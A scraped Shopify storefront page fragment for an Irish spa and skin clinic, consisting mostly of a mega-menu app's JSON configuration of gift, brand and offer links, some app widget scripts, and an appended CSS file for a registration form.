Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/christmas-collection-2022?sort_by=best-selling\u0026filter.p.product_type=Candle\u0026filter.p.product_type=Candle+Refill\u0026filter.p.product_type=Diffuser\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-994818","setting":{"item_layout":"text","title":"Pamper Boxes "},"menus":[]},{"id":"tmenu-menu-812213","setting":{"item_layout":"text","title":"Skincare Gifts "},"menus":[]},{"id":"tmenu-menu-559914","setting":{"item_layout":"text","title":"Beauty Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-212949","setting":{"item_layout":"text","title":"Haircare Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-168644","setting":{"item_layout":"text","title":"Body Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-770898","setting":{"item_layout":"text","title":"Irish Made Gifts "},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-324943","setting":{"item_layout":"text","title":"GIFT CARDS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-233916","setting":{"item_layout":"text","title":"Gift Cards ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"},"link":"https:\/\/www.southwilliamspa.com\/collections\/gift-cards"}},"menus":[]},{"id":"tmenu-menu-104301","setting":{"item_layout":"text","title":"e-Gift Cards","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/products\/gift-card"},"column_width":"automatic"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-464237","setting":{"item_layout":"text","title":"GIFTS BY BUDGET","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-489802","setting":{"item_layout":"text","title":"Gifts less than €50","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/christmas-collection-2022?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte=50"}},"menus":[]},{"id":"tmenu-menu-289626","setting":{"item_layout":"text","title":"Gifts less than €100","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/christmas-collection-2022?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte=100"}},"menus":[]},{"id":"tmenu-menu-621482","setting":{"item_layout":"text","title":"Gifts less than €200","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-931146","setting":{"item_layout":"text","title":"Gifts less than €300","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-493980","setting":{"item_layout":"text","title":"Gifts less than €400","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-659897","setting":{"item_layout":"text","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-692479","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-239491","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-662454","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-179579","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-727549","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-270074","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-458503","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-617826","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-374416","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-720856","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-840192","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-535309","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-743166","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_M_"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-622551","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_N_"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-866439","setting":{"item_layout":"text","title":"O","column_width":2,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-361384","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-387051","setting":{"item_layout":"text","title":"Q","column_width":2,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Q_"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-306341","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-292388","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-314375","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-779348","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-711092","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-309937","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-871612","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-113746","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-109077","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-564959","setting":{"item_layout":"text","title":"Brand Directory ","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}},"column_width":"12"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-791280","setting":{"item_layout":"image","title":"IMAGE","column_width":"2","submenu_background":{"background_image":""},"image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/d269fd584ca1392ea54ae6436d77b677d7b978c5fa8c9f9b168d2855d8c31131.png","image_position":"notext","hidden_desktop":true,"hidden_mobile":true,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"424209169","handle":"skinceuticals","image":null,"title":"SkinCeuticals"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023"}},"menus":[{"id":"tmenu-menu-912118","setting":{"item_layout":"image","title":"","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/550496f4520be72877362bf987c4c02f7384718f8ed3ff7f1ab33d5fb974a84f.png","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"}}},"menus":[]},{"id":"tmenu-menu-140028","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-717357","setting":{"item_layout":"image","title":"","column_width":"3","submenu_background":{"background_image":""},"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_750x960_8839a570-bf1c-4082-ad5a-2786e529729a.png?v=1636458581","image_position":"notext","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-673239","setting":{"item_layout":"image","title":"","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/GIFT_CARD_WEB_360x_6a4ff084-5c94-4772-a1de-3864473642ac.png?v=1636463434","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-280118","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"}},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-692918","setting":{"item_layout":"text","title":"OFFERS","hidden_desktop":false,"hidden_mobile":false},"menus":[{"id":"tmenu-menu-730644","setting":{"item_layout":"image","title":"Free Gifts ","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/Megamenu_Charlotte.jpg?v=1650287782","column_width":"2","item_content_alignment":"center","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-265102","setting":{"item_layout":"image","title":"March Flash Skin Sale! \u003cbr\u003eUse code ‘FLASH10’","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/38b20e8f39bf0a5ab7358b45a34817751e65d39d16213b0cf237e99c86a89785.png","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/collections\/all-products"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-924624","setting":{"item_layout":"image","title":"EXCLUSIVE VALENTINE'S OFFERS","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/ce196762e776901b276d1dd5f2cf2b58df866f73ad17292e00e00d2398674798.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/valentine-collection-2024"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-677577","setting":{"item_layout":"image","title":"SkinCeuticals Bundles (Up To 41% Off)","image":"https:\/\/southwilliamclinic.com\/cdn\/shop\/files\/skinceuticals_bundle_banner.jpg?v=1749553069\u0026width=500","column_width":"3","item_content_alignment":"center","url":{"type":{"id":"collection"},"link":"skinceuticals ","collection":{"id":"645288264010","title":"SkinCeuticals Bundles","handle":"skinceuticals-bundles"}},"image_width":"0"},"menus":[]},{"id":"tmenu-menu-746617","setting":{"item_layout":"image","title":"Value Bundles ","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/megamenu-sets.jpg?v=1650288214","column_width":"2","item_content_alignment":"center","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-101679","setting":{"item_layout":"image","title":"Treatment Offers ","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/ea9b051a86257a012dc0f2bdcaeb85e6c589facec2eab2122ff2966e7cbb3894.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/love-your-skin-season-2023"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-766848","setting":{"item_layout":"image","title":"Love Your Skin Season Offers","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/49fa3c41d140b6d175c3a008535f5fb56e13e2955bd19f7fb82ce641a62d4d18.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/love-your-skin-season-2023?sort_by=manual"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-481523","setting":{"item_layout":"image","title":"Festive Gift Sets","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/f8023642765b1c3e36c916ae60954f8fda033915453caa691a270b0cd68824a8.png","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-485385","setting":{"item_layout":"image","title":"Love Your Skin Season- Up To 50% OFF","image":"","column_width":"3","item_content_alignment":"center","url":{"type":{"id":"collection"},"link":"All","collection":{"id":"602277577034","title":"All Products","handle":"all-products"}},"hidden_desktop":true,"hidden_mobile":true,"item_display":false},"menus":[]},{"id":"tmenu-menu-146713","setting":{"item_layout":"image","title":"Love Your Skin Season Offers","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/COLLECTION_PAGE_DROP_DOWN_BANNER_1_1_3ab617d7-7dc0-4a9b-9115-4d3d5856e445.jpg?v=1755947174","column_width":"3","item_content_alignment":"center","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/love-your-skin-season-2025","collection":{"id":"602277577034","title":"All Products","handle":"all-products"}},"hidden_desktop":true,"hidden_mobile":true,"item_display":false},"menus":[]},{"id":"tmenu-menu-767056","setting":{"item_layout":"image","title":"Black Friday Offers","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/cce354bb32b70ff7b7967533cc61ce5af0c8a5284502a8fab5730afd7b27ba67.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/black-friday-template-vol2"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-137514","setting":{"item_layout":"image","title":"Mega October Skin Sale","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/108fca85d19019b2d235aabcb4b05c181e6055d058d78855ab80fb6ff94fe0a0.png","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-products"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-399864","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"SPRING OFFERS","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/pages\/spring-collection-2024"},"hidden_desktop":true,"hidden_mobile":true,"badge":false,"badge_text":"EXCLUSIVE","submenu_scrollbar":false,"badge_color":"#FFFFFF","badge_bg":"#BA9A68"},"menus":[{"id":"tmenu-menu-636710","setting":{"item_layout":"text","title":"Enquire","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/pages\/make-an-enquiry"},"hidden_desktop":true,"item_display":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-338673","setting":{"item_layout":"icon","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Offers","submenu_masonry":false,"submenu_minheight":"","el_class":"cmn-new-menu","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-949881","setting":{"item_layout":"image","title":"Free Gifts ","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_1.png?v=1639057376","item_content_alignment":"center","column_width":"2"},"menus":[]},{"id":"tmenu-menu-290174","setting":{"item_layout":"image","title":"Gift Sets ","item_display":true,"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_1.png?v=1639057376","column_width":"2","item_content_alignment":"center"},"menus":[]},{"id":"tmenu-menu-286821","setting":{"item_layout":"image","title":"Pamper Boxes ","item_display":true,"item_content_alignment":"center","column_width":"2","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_1.png?v=1639057376"},"menus":[]},{"id":"tmenu-menu-643464","setting":{"item_layout":"image","title":"Value Bundles ","item_display":true,"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_1.png?v=1639057376","column_width":"2"},"menus":[]},{"id":"tmenu-menu-385667","setting":{"item_layout":"image","title":"Treatment Offers ","item_display":true,"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_1.png?v=1639057376","column_width":"2","item_content_alignment":"center"},"menus":[]},{"id":"tmenu-menu-155046","setting":{"item_layout":"image","title":"","column_width":"2","submenu_background":{"background_image":""},"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_750x960_8839a570-bf1c-4082-ad5a-2786e529729a.png?v=1636458581","image_position":"notext"},"menus":[{"id":"tmenu-menu-242728","setting":{"item_layout":"image","title":"","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/GIFT_CARD_WEB_360x_6a4ff084-5c94-4772-a1de-3864473642ac.png?v=1636463434","column_width":"automatic"},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-428522","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Quiz","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"#quiz-jyH6Y4"},"hidden_desktop":true,"hidden_mobile":true},"menus":[],"hide_submenu":false}],"navigator":{"id":"abz-main-menu","title":"abz main menu","items":["\/","#","#","#","#","#","#","#","#","#","#"]},"mobile_navigator":{"id":"abz-main-menu","title":"abz main menu","items":["\/","#","#","#","#","#","#","#","#","#","#"]},"theme":{"created_at":{"date":"2023-02-20 10:23:51.000000","timezone_type":1,"timezone":"+00:00"},"id":137103802607,"name":"Focal Final South William Clinic","role":"unpublished","updated_at":{"date":"2023-02-24 12:24:06.000000","timezone_type":1,"timezone":"+00:00"},"previewable":true,"processing":false},"orientation":"horizontal","disable_lazyload":false,"enable_quickview":false,"navigator_selector":"store-header \u003e div \u003e nav \u003e desktop-navigation \u003e ul","mobile_navigator_selector":"#mobile-menu-drawer \u003e div.drawer__content \u003e ul","item_color":"#00283F","item_hover_color":"#AD923E","price_color":"#00283F","root_color":"#FFFFFF","root_typography":{"fontSize":"16","letterSpacing":"1"},"root_active_color":"#AD923E","typography":{"letterSpacing":"0","fontSize":"15"},"submenu_background":"#F3F3F3","market_selector":"all"},"status":1,"created_at":"2021-09-01 13:27:06","updated_at":"2026-01-20 11:56:37"},"data_file_url":null}};
  

  
    _SM.oldEntries = [{"id":156374,"status":1,"priority":0,"published_at":null,"created_at":"2021-09-01 13:27:06","updated_at":"2026-01-20 11:56:37"}];
  

  
    _SM.subscription = {"name":"tmenu-premium","kind":"subscription"};
  

  
    _SM.marketId = 31097071;
  

  
    _SM.translation = {};
  

  
    _SM.storefrontAccessToken = '947dce81a103fd800d04a8e3b3a360a0';
  
</script>

<script src="https://cdn.shopify.com/extensions/019be9fd-9167-7c48-9121-c781edd60ef7/smartmenu-76/assets/smartmenu-v2.js" defer="defer"></script>




  <style id="qikify-tmenu-custom-style">.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link:hover,
.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link:active,
.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link:focus,
.tmenu_app .tmenu_nav .tmenu_item--root.tmenu_item_active.special-menu > .tmenu_item_link {
    color: #fff;
}
.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link {
    background-color: #b08835;
    padding-left: 8px !important;
    padding-right: 6px !important;
}
.tmenu_item_mobile.special-menu > .tmenu_item_link {
    background-color: #b08835;
    color: #fff;
}
.tmenu_submenu_type_mega .tmenu_item_badge {
    position: relative !important;
    top: 0;
    left: 4px;
}</style>



  <script id="qikify-tmenu-custom-script">QikifySmartMenu = {
    themeName: 'null'
}</script>




</div><div id="shopify-block-AL1NiTER3L3E1RmJoQ__9094328589753815681" class="shopify-block shopify-app-block"><script type="application/javascript">
    window.hextom_fsb_meta = {
        p1: [
            
                
            
        ],
        p2: {
            
        },
        p3: [
            
                
                    {
                      "v1": "false"
                    }
                
            
        ],
        p4:8638065809,
        p5:[643439722826],
        p6:null,
    };

    
    window.hextom_fsb_config = {"shop_active":"yes","record":false,"bars":[],"theme":{"theme_id":"187935195466","is_xhr":false}};
    
</script>


</div><div id="shopify-block-AZTI5RVQ2MjBiY0JJU__15451232476216441987" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: back-in-stock --><script>
      window.DCStoreConfig = {
            pageType: "product",
            shopId: 3006785,
            productId: 8638065809,
            shopName: "shopsolar.myshopify.com",
            productTitle: "Booking Deposit link",
            availableVariant: {"id":29933188881,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Booking Deposit link","public_title":null,"options":["Default Title"],"price":135000,"weight":0,"compare_at_price":null,"inventory_quantity":-146,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},
            variants: [{"id":29933188881,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Booking Deposit link","public_title":null,"options":["Default Title"],"price":135000,"weight":0,"compare_at_price":null,"inventory_quantity":-146,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
      }
</script>





<script src="https://dxnd7gcgqqskk.cloudfront.net/index.js" defer></script>
<!-- END app snippet --></div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019c0920-f9d5-7a90-87ca-eb0fdfb985e1/approvemate-250/assets/apponst.css
body_size: 1159
content:
.onst-registration-form {
    width: 100%;
    position: relative;
    padding: 50px 0px;
}
.onst-registration-form .onst-registration-form-container {
    box-sizing: border-box;
    width: 100%;
    max-width: 450px;
    padding: 0 20px;
    margin: auto;
}
.onst-registration-form h2.title {
    margin: 0;
	text-align:center;
	font-size:26px;
}
.onst-registration-form-container-box {
    position: relative;
    width: 100%;
    padding-top: 30px;
}
.onst-registration-form-container-box form {
    position: relative;
    width: 100%;
	text-align:center;
    display: block !important;
}
.onst-registration-form-container-box form .onst-field {
    position: relative;
    width: 100%;
	order:1;
}
.onst-registration-form-container-box form .onst-field label {
    display: none;
}
.onst-registration-form-container-box form .onst-field input {
    width: 100%;
    padding: 12px 15px;
    border-radius: 0;
    border: 1px solid #a3a3a3;
}
.onst-registration-form button {
    padding: 12px 25px;
    font-size: 16px;
    border: 0;
    background-color: #000;
    color: #fff;
    cursor: pointer;
	line-height:1.6em;
}
.onst-registration-form-container-box form .onst-backtologin {
    width: 100%;
    position: relative;
    padding-top: 8px;
}
.onst-registration-form-container-box form .onst-backtologin a {
    text-decoration: none;
    border-bottom: 1px solid;
}
.onst-registration-form-container-box form .onst-field .onst-warning {
    display: none;
    font-size: 14px;
    text-align: left;
    color: #df0707;
}
.onst-registration-form-container-box form .onst-field .onst-warning.onstactive {
	display: block;
}
.onst-register-action span,
.onst-whole-register-action span,
.onst-custom-form-submit span,
.onst-newsletter-action span {
    font-size: 24px;
    display: none !important;
    line-height: 1em;
    margin-left: 5px;
	animation: onstloading 1s linear infinite;
}
.onst-register-action.onstloading,
.onst-whole-register-action.onstloading,
.onst-custom-form-submit.onstloading,
.onst-custom-form-submit.uploading-file,
.onst-newsletter-action.onstloading {
    opacity: 0.6;
    cursor: progress;
}
.onst-register-action.onstloading span,
.onst-whole-register-action.onstloading span,
.onst-custom-form-submit.onstloading span,
.onst-newsletter-action.onstloading span{
	display:block !important;
}
.onst-registration-form-container-box form .onst-success-message {
    font-size: 16px;
    padding: 10px;
    line-height: 1.2em;
    margin-top: 10px;
    width: 100%;
    background-color: #ddffd9;
    color: #0a5801;
    border: 1px solid;
	display:none;
}
.onst-registration-form-container-box form .onst-success-message.onstactive {
	display:block;
}
.onst-custom-form-box .onst-backtologin.top-login-link {
    text-align: center;
    padding-bottom: 20px;
}
.onst-registration-form-container-box form .onst-field .onst-field-title {
    text-align: left;
    margin: 0;
    font-size: 18px;
    padding: 0;
    margin-bottom: -10px;
}
@keyframes onstloading {
  0% { 
    transform: rotate(0); 
  }
  100% { 
    transform: rotate(360deg);
  }
}

.onst-registration-form .onst-registration-form-container p.subtitle {
    margin: 0;
    text-align: center;
    padding-top: 5px;
	font-size:16px;
}
.onst-registration-form .onst-registration-form-container.onst-big-form {
    max-width: 700px;
}
.onst-registration-form-container-box form .onst-field-group {
    display: flex;
    gap: 20px;
}
.onst-registration-form-container-box form .onst-field select {
    width: 100%;
    padding: 12px 15px;
    border-radius: 0;
    border: 1px solid #a3a3a3;
    height: auto;
    margin:0;
}
.onst-registration-form-container-box form.onst-show-labels .onst-field label {
    display: block;
    text-align: left;
    line-height: 1.2em;
    padding-bottom: 8px;
}
[dir="rtl"] .onst-registration-form-container-box form.onst-show-labels .onst-field label {
    text-align: right;
}
.onst-registration-form-container-box form .onst-field textarea {
    width: 100%;
    padding: 12px 15px;
    border-radius: 0;
    border: 1px solid #a3a3a3;
}
.onst-registration-form-container-box form .onst-field input,
.onst-registration-form-container-box form .onst-field select,
.onst-registration-form-container-box form .onst-field textarea{
	font-family: inherit;
}
.onst-registration-form-container-box .onst-register-form-fields {
    position: relative;
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
	padding-bottom:20px;
}
.onst-registration-form-container-box .onst-register-form-fields .onst-field.onst-size-half {
    width: 100%;
    max-width: calc( 50% - 10px );
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-1 {
    order: 1;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-2 {
    order: 2;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-3 {
    order:3;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-4 {
    order:4;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-5 {
    order: 5;
}
